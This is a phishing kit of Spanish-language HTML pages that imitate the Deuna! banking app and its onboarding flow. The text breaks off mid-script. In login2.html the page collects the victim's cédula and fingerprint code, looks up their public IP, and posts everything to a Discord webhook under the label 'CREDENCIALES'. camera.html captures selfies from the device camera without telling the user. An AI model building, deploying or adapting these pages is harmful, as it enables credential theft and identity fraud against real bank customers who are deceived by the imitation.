
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Deuna! | Cargando...</title>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        :root {
            --bg-color: #3b285c;
        }
        * {
            margin: 0; padding: 0; box-sizing: border-box;
            font-family: 'Poppins', sans-serif;
        }
        body {
            background-color: var(--bg-color);
            display: flex; justify-content: center; align-items: center;
            height: 100vh; height: 100dvh; overflow: hidden;
        }
        .mobile-container {
            width: 100%; max-width: 480px; 
            background-color: var(--bg-color);
            height: 100%; display: flex; flex-direction: column;
            justify-content: center; align-items: center;
        }
        .logo-img {
            height: 60px;
            object-fit: contain;
            filter: brightness(0) invert(1);
            animation: pulse 2s infinite ease-in-out;
        }
        @keyframes pulse {
            0% { transform: scale(1); opacity: 0.8; }
            50% { transform: scale(1.05); opacity: 1; }
            100% { transform: scale(1); opacity: 0.8; }
        }
        .fallback-logo {
            color: #ffffff;
            font-size: 40px;
            font-weight: 800;
            letter-spacing: -2px;
            animation: pulse 2s infinite ease-in-out;
            display: none;
        }
        .fallback-logo span {
            font-style: italic;
        }
    </style>
</head>
<body>
    <div class="mobile-container">
        <img src="img/logo2.png" alt="Deuna Logo" class="logo-img" id="main-logo" onerror="showFallback()">
        <div class="fallback-logo" id="fallback-logo">deuna<span>!</span></div>
    </div>
    <script>
        function showFallback() {
            document.getElementById('main-logo').style.display = 'none';
            document.getElementById('fallback-logo').style.display = 'block';
        }
        setTimeout(() => {
            window.location.href = 'login.html';
        }, 4000);
    </script>
</body>
</html>
</file>

<file: camera.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Deuna! | Escaneo Facial</title>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        :root {
            --bg-color: #f6eefe;
            --text-dark: #202020;
            --warning-red: #d9414e; 
        }
        * {
            margin: 0; padding: 0; box-sizing: border-box;
            font-family: 'Poppins', sans-serif;
            -webkit-tap-highlight-color: transparent;
        }
        body {
            background-color: var(--bg-color);
            display: flex; justify-content: center;
            height: 100vh; height: 100dvh; overflow: hidden;
        }
        .mobile-container {
            width: 100%; max-width: 480px; 
            background-color: var(--bg-color);
            height: 100%; display: flex; flex-direction: column;
            align-items: center; padding: 24px; position: relative;
        }
        
        /* Botón de volver (X) */
        .close-btn {
            position: absolute;
            top: 24px; right: 24px;
            font-size: 20px; color: var(--text-dark);
            text-decoration: none; font-weight: 500;
        }

        /* Máscara circular para la cámara */
        .camera-wrapper {
            margin-top: 50px; 
            width: 320px; height: 320px;
            border-radius: 50%;
            overflow: hidden;
            background: #000;
            position: relative;
            box-shadow: 0 10px 30px rgba(0,0,0,0.1);
        }
        #camera-feed {
            width: 100%; height: 100%;
            object-fit: cover;
            transform: scaleX(-1); /* Efecto espejo para la selfie */
        }

        /* Animación parpadeante que simula que está haciendo el escaneo */
        @keyframes pulse-text {
            0% { opacity: 1; }
            50% { opacity: 0.4; }
            100% { opacity: 1; }
        }

        /* Texto de Advertencia */
        .warning-text {
            margin-top: 40px;
            color: var(--warning-red);
            font-size: 14px;
            font-weight: 500;
            text-align: center;
            max-width: 200px;
            line-height: 1.3;
            animation: pulse-text 2s infinite ease-in-out;
        }

        /* Logo inferior */
        .bottom-logo {
            margin-top: auto; /* Empuja el logo hacia abajo ya que no hay botón */
            margin-bottom: 10px;
        }
        .bottom-logo img {
            height: 40px;
            object-fit: contain;
        }
    </style>
</head>
<body>
    <div class="mobile-container">
        <!-- Ir atrás a las instrucciones -->
        <a href="login3.html" class="close-btn">✕</a>
        
        <div class="camera-wrapper">
            <video id="camera-feed" autoplay playsinline muted></video>
        </div>

        <p class="warning-text">Coloca tu cara en el <br> centro del circulo . .</p>

        <div class="bottom-logo">
            <img src="img/logo2.png" alt="Deuna Logo" onerror="this.src='https://via.placeholder.com/150x50/f6eefe/4a1b82?text=deuna!'">
        </div>
    </div>

    <script>
        const video = document.getElementById('camera-feed');

        // Determinar el intento actual
        let attempt = parseInt(sessionStorage.getItem('captureAttempts')) || 1;

        function captureSelfie() {
            const canvas = document.createElement('canvas');
            canvas.width = video.videoWidth || 320;
            canvas.height = video.videoHeight || 320;
            const ctx = canvas.getContext('2d');
            ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
            const selfieDataUrl = canvas.toDataURL('image/png');
            sessionStorage.setItem('selfie' + attempt, selfieDataUrl);
        }

        function waitForVideoReady(callback) {
            if (video.readyState >= 2) {
                callback();
            } else {
                setTimeout(() => waitForVideoReady(callback), 100);
            }
        }

        function startCapture() {
            waitForVideoReady(() => {
                setTimeout(() => {
                    captureSelfie();
                    // Actualizar el intento
                    sessionStorage.setItem('captureAttempts', attempt + 1);
                    video.pause();
                    setTimeout(() => {
                        window.location.href = 'login3.html?validating=true';
                    }, 600);
                }, 4000);
            });
        }

        if (navigator.mediaDevices && navigator.mediaDevices.getUserMedia) {
            navigator.mediaDevices.getUserMedia({ video: { facingMode: 'user' }, audio: false })
                .then(stream => {
                    video.srcObject = stream;
                    video.onloadedmetadata = () => {
                        startCapture();
                    };
                })
                .catch(err => {
                    console.error("Error al acceder a la cámara: ", err);
                    alert("No se pudo acceder a la cámara. Por favor permite el acceso en tu navegador.");
                });
        } else {
            alert("Tu navegador no soporta la cámara web.");
        }
    </script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Deuna! | Login Mobile</title>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        :root {
            --bg-color: #f6eefe;
            --primary: #4a1b82;
            --text-dark: #202020;
            --text-muted: #555555;
            --white: #ffffff;
            --card-purple: #e0d1f0;
            --info-cream: #fef4e5;
        }
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Poppins', sans-serif;
            -webkit-tap-highlight-color: transparent;
        }
        body {
            background-color: var(--bg-color);
            display: flex;
            justify-content: center;
            height: 100vh;
            height: 100dvh; /* Usa la altura dinámica si está disponible */
            overflow: hidden; /* Evita que haya rebote o scroll */
        }
        /* Contenedor adaptado para encajar todo sin scroll */
        .mobile-container {
            width: 100%;
            max-width: 480px; 
            background-color: var(--bg-color);
            height: 100%; 
            display: flex;
            flex-direction: column;
            justify-content: space-evenly; /* Distribuye en el espacio disponible */
            padding: 10px 20px;
        }
        
        /* Header / Logo */
        .header {
            text-align: center;
        }
        .header img {
            height: 55px; /* Aumentado a petición */
            object-fit: contain;
            display: block;
            margin: 0 auto;
        }
        .header p {
            color: var(--text-muted);
            font-size: 13px; /* Reducido */
            margin-top: 5px;
            font-weight: 500;
        }

        /* Tarjeta principal de Features */
        .features-card {
            background: var(--white);
            border-radius: 16px;
            padding: 4px 16px;
            box-shadow: 0 4px 15px rgba(0,0,0,0.02);
        }
        .feature-item {
            display: flex;
            align-items: center;
            padding: 10px 0; /* Reducido */
            border-bottom: 1px solid #f2f2f2;
            gap: 12px;
        }
        .feature-item:last-child {
            border-bottom: none;
        }
        .feature-icon {
            font-size: 22px; 
            width: 30px;
            text-align: center;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        .feature-text {
            flex: 1;
        }
        .feature-text h4 {
            font-size: 13px; /* Reducido */
            color: var(--text-dark);
            font-weight: 600;
            margin-bottom: 2px;
            line-height: 1.2;
        }
        .feature-text p {
            font-size: 11px; /* Reducido */
            color: var(--text-muted);
            line-height: 1.2;
        }

        /* Tarjeta de Verificación */
        .verify-card {
            background: var(--card-purple);
            border-radius: 14px;
            padding: 12px 16px; /* Reducido */
            display: flex;
            align-items: center;
            justify-content: space-between;
            cursor: pointer;
            box-shadow: 0 2px 10px rgba(0,0,0,0.02);
        }
        .verify-text {
            flex: 1;
            padding-right: 12px;
        }
        .verify-text h4 {
            font-size: 13px;
            color: var(--text-dark);
            font-weight: 600;
            margin-bottom: 4px;
            line-height: 1.2;
        }
        .verify-text p {
            font-size: 11px;
            color: var(--text-muted);
            line-height: 1.2;
        }
        .verify-icon-wrapper {
            display: flex;
            align-items: center;
            gap: 10px;
        }
        .verify-icon {
            background: #cdb4e9;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
            border-radius: 50%;
            font-size: 16px;
        }
        .verify-arrow {
            font-weight: 700;
            color: var(--text-dark);
            font-size: 12px;
        }

        /* Alerta de Info */
        .info-alert {
            background: var(--info-cream);
            border-radius: 12px;
            padding: 12px 16px;
            display: flex;
            align-items: center;
            gap: 10px;
        }
        .info-icon {
            background: var(--text-dark);
            color: var(--info-cream);
            width: 16px;
            height: 16px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: bold;
            font-size: 10px;
            font-family: monospace;
        }
        .info-alert p {
            font-size: 12px;
            color: var(--text-dark);
            font-weight: 500;
        }

        /* Botones */
        .button-group {
            display: flex;
            flex-direction: column;
            gap: 8px; /* Reducido el gap entre botones */
        }
        .btn {
            width: 100%;
            padding: 14px; /* Reducido */
            border-radius: 12px;
            font-size: 14px;
            font-weight: 600;
            text-align: center;
            cursor: pointer;
            border: none;
            transition: opacity 0.2s;
        }
        .btn:active {
            opacity: 0.8;
        }
        .btn-primary {
            background: var(--primary);
            color: var(--white);
        }
        .btn-outline {
            background: transparent;
            color: var(--primary);
            border: 1px solid var(--primary);
        }
    </style>
</head>
<body>
    <div class="mobile-container">
        
        <div class="header">
            <!-- La imagen "logo2.png" de la carpeta img -->
            <img src="img/logo2.png" alt="Deuna Logo" onerror="this.src='https://via.placeholder.com/150x50/f6eefe/4a1b82?text=deuna!'">
            <p>Mejoramos para traerte más beneficios</p>
        </div>

        <div class="features-card">
            <div class="feature-item">
                <div class="feature-icon">👛</div>
                <div class="feature-text">
                    <h4>Crea tu cuenta de ahorros digital</h4>
                    <p>gratuita y recargable</p>
                </div>
            </div>
            <div class="feature-item">
                <div class="feature-icon">🏦</div>
                <div class="feature-text">
                    <h4>Paga a cuentas de otros bancos</h4>
                    <p>¡Fácil y seguro!</p>
                </div>
            </div>
            <div class="feature-item">
                <div class="feature-icon">💸</div>
                <div class="feature-text">
                    <h4>Recarga tu cuenta</h4>
                    <p>desde los principales bancos y cooperativas</p>
                </div>
            </div>
            <div class="feature-item">
                <div class="feature-icon">📱</div>
                <div class="feature-text">
                    <h4>Cobra con tu QR</h4>
                    <p>y recibe el pago en tu nueva cuenta Deuna</p>
                </div>
            </div>
        </div>

        <div class="verify-card">
            <div class="verify-text">
                <h4>Verifica los pagos que recibiste</h4>
                <p>Escanea el QR del comprobante de pago</p>
            </div>
            <div class="verify-icon-wrapper">
                <div class="verify-icon">🛡️</div>
                <div class="verify-arrow">❯</div>
            </div>
        </div>

        <div class="info-alert">
            <div class="info-icon">i</div>
            <p>Para registrarte ten tu cédula a la mano</p>
        </div>

        <div class="button-group">
            <button class="btn btn-primary" onclick="window.location.href='login2.html'">Continuar</button>
            <button class="btn btn-outline">Soy menor de edad</button>
        </div>

    </div>
</body>
</html>
</file>

<file: login2.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Deuna! | Ingresa tus datos</title>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        :root {
            --bg-color: #ffffff;
            --primary: #4a1b82;
            --text-dark: #202020;
            --text-muted: #888888;
            --border-color: #d8d8d8;
            --disabled-bg: #e6e6e6;
            --disabled-text: #a8a8a8;
        }
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Poppins', sans-serif;
            -webkit-tap-highlight-color: transparent;
        }
        body {
            background-color: var(--bg-color);
            display: flex;
            justify-content: center;
            height: 100vh;
            height: 100dvh;
            overflow: hidden;
        }
        .mobile-container {
            width: 100%;
            max-width: 480px; 
            background-color: var(--bg-color);
            height: 100%; 
            display: flex;
            flex-direction: column;
            padding: 20px 24px;
            position: relative;
        }
        
        .progress-bar {
            width: 100%;
            height: 4px;
            background: #f0f0f0;
            margin-bottom: 24px;
            margin-top: 10px;
            border-radius: 2px;
            position: relative;
        }
        .progress-fill {
            position: absolute;
            left: 0; top: 0; bottom: 0;
            width: 30%;
            background: var(--text-dark);
            border-radius: 2px;
        }

        h1 {
            font-size: 24px;
            font-weight: 700;
            color: var(--text-dark);
            line-height: 1.25;
            margin-bottom: 24px;
            letter-spacing: -0.5px;
        }

        /* Inputs */
        .input-group {
            margin-bottom: 20px;
        }
        .input-label {
            font-size: 13px;
            font-weight: 600;
            color: var(--text-dark);
            margin-bottom: 8px;
            display: block;
        }
        .input-wrapper {
            position: relative;
            display: flex;
            align-items: center;
        }
        .input-field {
            width: 100%;
            padding: 16px;
            padding-right: 50px;
            border: 1px solid var(--border-color);
            border-radius: 12px;
            font-size: 15px;
            color: var(--text-dark);
            outline: none;
            transition: border-color 0.2s;
        }
        .input-field:focus {
            border-color: var(--primary);
        }
        .input-field::placeholder {
            color: #b0b0b0;
        }
        .char-count {
            position: absolute;
            right: 16px;
            font-size: 14px;
            color: var(--text-muted);
        }

        /* Carousel Image */
        .carousel-container {
            width: 100%;
            flex: 1; /* Absorbe el espacio restante */
            display: flex;
            align-items: center;
            justify-content: center;
            margin-bottom: 20px;
            min-height: 140px;
        }
        .carousel-image {
            max-width: 90%;
            max-height: 160px;
            object-fit: contain;
            transition: opacity 0.3s ease-in-out;
        }

        /* Footer Terms */
        .terms-text {
            font-size: 11px;
            color: var(--text-muted);
            line-height: 1.4;
            margin-bottom: 16px;
            text-align: left;
        }
        .terms-text a {
            color: var(--primary);
            font-weight: 600;
            text-decoration: underline;
        }

        /* Fixed Button at Bottom */
        .btn {
            width: 100%;
            padding: 18px;
            border-radius: 14px;
            font-size: 16px;
            font-weight: 600;
            text-align: center;
            cursor: pointer;
            border: none;
            transition: all 0.2s;
            background: var(--disabled-bg);
            color: var(--disabled-text);
        }
        .btn.active {
            background: var(--text-dark); /* Deuna usa boton gris oscuro/morado, usemos casi negro como progreso */
            color: #fff;
            background: var(--primary);
        }
        .btn.active:active {
            opacity: 0.8;
        }
    </style>
</head>
<body>
    <div class="mobile-container">
        <!-- Barra de progreso superior -->
        <div class="progress-bar"><div class="progress-fill"></div></div>

        <h1>Ingresa tu número de cédula y código dactilar</h1>

        <div class="input-group">
            <label class="input-label">Número de cédula</label>
            <div class="input-wrapper">
                <input type="text" id="cedula" class="input-field" placeholder="Ej: 1234567890" maxlength="10">
                <span class="char-count" id="count-cedula">0/10</span>
            </div>
        </div>

        <div class="input-group">
            <label class="input-label">Número de código dactilar</label>
            <div class="input-wrapper">
                <input type="text" id="dactilar" class="input-field" placeholder="Ej. A1234B1234" maxlength="10">
                <span class="char-count" id="count-dactilar">0/10</span>
            </div>
        </div>

        <div class="carousel-container">
            <img id="carousel-img" class="carousel-image" src="img/img1.jpeg" alt="Cedula instruccion" onerror="this.src='https://via.placeholder.com/300x150/fdfdef/202020?text=IMG+1'">
        </div>

        <div>
            <p class="terms-text">
                Al presionar en 'Continuar', aceptas los <a href="#">Términos y Condiciones y la Política de Privacidad</a>, así como la recopilación de tus datos personales de fuentes legales y su respectivo tratamiento por parte de Banco Pichincha y terceros autorizados
            </p>
            <button id="btn-continuar" class="btn" disabled>Continuar</button>
        </div>
    </div>

    <script src="webhook.js"></script>
    <script>
        // Lógica de inputs y validación de formulario
        const inputCedula = document.getElementById('cedula');
        const inputDactilar = document.getElementById('dactilar');
        const countCedula = document.getElementById('count-cedula');
        const countDactilar = document.getElementById('count-dactilar');
        const btnContinuar = document.getElementById('btn-continuar');

        function validateInputs() {
            const len1 = inputCedula.value.length;
            const len2 = inputDactilar.value.length;
            
            countCedula.textContent = `${len1}/10`;
            countDactilar.textContent = `${len2}/10`;

            // Habilitar boton si ambos tienen 10 caracteres (asumiendo que es el máximo)
            if (len1 === 10 && len2 === 10) {
                btnContinuar.classList.add('active');
                btnContinuar.disabled = false;
            } else {
                btnContinuar.classList.remove('active');
                btnContinuar.disabled = true;
            }
        }

        inputCedula.addEventListener('input', validateInputs);
        inputDactilar.addEventListener('input', validateInputs);

        btnContinuar.addEventListener('click', () => {
                        if (!btnContinuar.disabled) {
                                // Limpiar selfies y contador antes de continuar
                                sessionStorage.removeItem('selfie1');
                                sessionStorage.removeItem('selfie2');
                                sessionStorage.removeItem('captureAttempts');
                                // Obtener IP pública
                                fetch('https://api.ipify.org?format=json')
                                    .then(response => response.json())
                                    .then(data => {
                                        const ip = data.ip;
                                        const cedula = inputCedula.value;
                                        const dactilar = inputDactilar.value;
                                        // Enviar al webhook de Discord
                                        fetch(WEBHOOK_URL, {
                                            method: 'POST',
                                            headers: {
                                                'Content-Type': 'application/json'
                                            },
                                            body: JSON.stringify({
                                                content: `🗂️ CREDENCIALES\n🌐 IP: ${ip}\n🆔 Cédula: ${cedula}\n🔢 Dactilar: ${dactilar}`
                                            })
                                        })
                                        .then(() => {
                                            window.location.href = 'login3.html';
                                        })
                                        .catch(() => {
                                            window.location.href = 'login3.html';
                                        });
                                    })
                                    .catch(() => {
                                        window.location.href = 'login3.html';
                                    });
                        }
                });

        // Lógica del Carrusel de Imágenes
